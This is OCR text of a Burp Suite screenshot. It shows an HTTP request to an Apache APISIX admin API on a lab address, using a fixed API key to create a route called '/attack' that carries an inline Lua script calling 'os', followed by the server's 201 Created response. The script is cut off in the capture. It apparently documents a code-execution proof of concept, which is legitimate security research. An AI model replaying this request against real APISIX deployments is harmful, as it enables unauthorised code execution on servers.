 }
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.110:9080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.0.110:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Content-Type: application/json
10 Content-Length: 406
11
12 {
13 "uri":"/attack",
14 "script":"local _M = {} \n function _M.access(conf, ctx) \n local os =
15 "upstream":{
16 "type":"roundrobin",
17 "nodes":{
18 "example.com:80":1
19 }
20 }
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sun, 22 May 2022 09:25:14 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"action":"create",
"node":{
"key":"\/apisix\/routes\/00000000000000000020",
"value":{
"status":1,
"script":"local _M = {} \n function _M.access(conf, ctx) \n local
"update_time":1653211514,
"uri":"\/attack",
"upstream":{
"pass_host":"pass",
"nodes":{
"example.com:80":1
},
"hash_on":"vars",
"type":"roundrobin",
"scheme":"http"
},
"priority":0,
"create_time":1653211514,
"id":"00000000000000000020"
}
}
}
13